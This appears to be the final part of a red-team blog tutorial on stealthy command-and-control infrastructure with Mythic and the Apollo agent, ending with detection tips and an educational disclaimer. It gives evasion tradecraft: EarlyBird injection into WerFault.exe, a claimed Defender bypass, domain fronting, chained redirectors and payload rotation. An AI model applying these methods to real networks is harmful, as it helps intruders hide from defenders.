C2 Connection: The Apollo agent connects back to

api.example-business.com. -

Redirector Forwards: Our redirector forwards the C2 traffic to the Mythic server.

-

Session Established: We now have a live session in the Mythic interface.

Part 6: OPSEC Considerations

Basic vs. Advanced OPSEC

While the techniques described here significantly enhance operational security compared to direct C2 connections or dropping files, it's important to differentiate between foundational OPSEC and highly advanced tradecraft.

For example, relying on basic SSL certificate bypass flags (SECURITY_FLAG_IGNORE_...) in your loader, while functional for demonstrating the principle, is a strong indicator to advanced network security tools and security operations centers (SOCs). In real-world, high-stakes scenarios, significant effort is placed on ensuring all components exhibit entirely legitimate behavior, including strict adherence to valid and properly configured SSL certificates, to avoid leaving even subtle traces or triggering automated alerts. The goal is to be indistinguishable from normal, legitimate traffic.

This setup includes several important operational security features:

Traffic Analysis Resistance

All our C2 traffic flows through legitimate-looking HTTPS connections. Network monitoring tools see:

- Normal WordPress traffic to www.example-business.com

- API calls to api.example-business.com (looks like a business API)

- Font downloads from dl.example-business.com

Nothing looks suspicious at the network level.

Process Injection Stealth

EarlyBird injection is particularly stealthy because:

- It doesn't create new processes that might trigger alerts

- The injection happens during normal process initialization

- The target process (WerFault.exe) is expected to run periodically

- The injected payload itself doesn't touch the disk; it lives and breathes entirely in memory, thanks to our loader.

String Obfuscation

Our compile-time string obfuscation prevents static analysis tools from easily identifying:

- Target URLs

- Process names

- Suspicious API calls

Behavioral Evasion

The jittered sleep patterns and realistic HTTP headers make our loader behave more like legitimate software than malware.

Part 7: Advanced Operational Techniques and Further Considerations

Once you have this foundational infrastructure running, there are several ways to enhance its stealth and resilience. These techniques build upon the principles demonstrated earlier:

Domain Categorization

Register your domains well in advance and get them categorized by web filtering services. A domain categorized as "Business" or "Technology" is much less likely to be blocked than an uncategorized one.

CDN Integration and True Domain Fronting

Consider putting your redirectors behind a Content Delivery Network (CDN) like Cloudflare, AWS CloudFront, or Google Cloud CDN. This adds another layer of protection by masking your actual redirector IP and can enable true domain fronting. True domain fronting occurs when the Host header sent to the CDN (which the CDN uses to route your request) is different from the Host header seen by the CDN's edge server from the client (which typically points to a legitimate high-reputation domain). This allows your C2 traffic to blend in with legitimate traffic directed to a well-known service, hiding your actual C2 domain from network monitoring until it hits the CDN's internal routing.

Multiple Redirector Chains

For high-value operations, consider chaining multiple redirectors. Traffic flows through 2-3 redirectors before reaching your actual C2 server. This adds complexity for defenders to trace back to your ultimate source.

Payload Rotation and Obfuscation

Implement automatic payload rotation so that even if one payload gets burned, your infrastructure can quickly switch to new ones. Beyond simple XOR, integrate more sophisticated runtime payload decryption, polymorphic loaders, and code caves to make static and dynamic analysis harder.

Part 8: Testing Against Updated Defenses

Before we dive into detection and mitigation, let's verify that our technique works against fully updated Windows Defender. Here's the status of the test system:

PS C:\Users\x> Get-MpComputerStatus | Select-Object AntivirusEnabled, AMServiceEnabled, AntispywareEnabled, BehaviorMonitorEnabled, IoavProtectionEnabled, NISEnabled, OnAccessProtectionEnabled, RealTimeProtectionEnabled, AntivirusSignatureLastUpdated, AntispywareSignatureLastUpdated

AntivirusEnabled : True

AMServiceEnabled : True

AntispywareEnabled : True

BehaviorMonitorEnabled : True

IoavProtectionEnabled : True

NISEnabled : True

OnAccessProtectionEnabled : True

RealTimeProtectionEnabled : True

AntivirusSignatureLastUpdated : 6/18/2025 9:15:19 AM

AntispywareSignatureLastUpdated : 6/18/2025 9:15:19 AM

This shows Windows Defender is fully operational with all protection mechanisms enabled and signatures updated the same day. The EarlyBird injection technique successfully bypasses these defenses because it operates during the legitimate process initialization phase, before most behavioral monitoring kicks in.

The key insight here is that even with full real-time protection, behavioral monitoring, and current signatures, the technique remains effective. This demonstrates why understanding process injection mechanics is so important for both offensive and defensive security.

Part 9: Detection and Mitigation

Understanding how this attack works also helps with defense. Here are the key detection points:

Network Monitoring

- Look for repeated connections to the same external domains

- Monitor for unusual User-Agent patterns

- Watch for SSL connections to recently registered domains

Process Monitoring

- Monitor for processes created in suspended state

- Watch for APC queue operations

- Look for memory allocations with execute permissions

Behavioral Analysis

- Unusual network activity from system processes

- Processes making connections they normally wouldn't

- Memory injection patterns

Each detection point listed here represents an area where defensive tooling is rapidly advancing. Staying ahead requires continuous research and adaptation of attack techniques, constantly refining your methodologies to counter the latest security products and analytical approaches.

Conclusion

Building effective C2 infrastructure requires thinking like both an attacker and a defender. The setup I've shown you demonstrates how multiple techniques can be combined to create a robust, stealthy communication channel that can survive in hostile environments.

The key lessons here are simple but critical for foundational understanding. You need layered communication concepts – redirectors and fallback systems ensure basic operational continuity. Everything from domains to SSL certificates to HTTP headers needs to look consistently normal. Modern process injection techniques like EarlyBird can bypass many detection systems at a basic level. String obfuscation, jittered timing, and realistic behavior patterns are crucial for initial avoidance.

This infrastructure provides a solid foundation for understanding red team operations. However, remember that the security landscape is constantly evolving. What works today might not work tomorrow, so always be ready to adapt your techniques and infrastructure as defenses improve.

Most importantly, you now understand the principles behind why each component works. This foundational knowledge empowers you to adapt, research, and implement far more advanced techniques for your own operations, continuously pushing the boundaries against evolving defensive capabilities.

References

-

Mythic C2 Framework

Mythic: A cross-platform, post-exploit, red teaming framework -

Apollo Agent for Mythic

Apollo - A .NET Framework 4.0 Windows Agent -

HTTP C2 Profile for Mythic

HTTP C2 Profile for Mythic Framework* -

EarlyBird Injection Technique

New ‘Early Bird’ Code Injection Technique Discovered*. Cyberark Security Research, 2018. -

Windows APC Internals

Asynchronous Procedure Calls*. Windows Development Documentation. -

C2 Infrastructure Design Patterns

MITRE ATT&CK Framework. Command and Control Tactics. MITRE Corporation. -

WinHTTP Programming Interface

WinHTTP API Reference. Windows Development Documentation.

Disclaimer: This article is provided for educational purposes only. The techniques described should only be used in authorized environments and security research contexts. Always follow responsible disclosure practices and operate within legal and ethical boundaries.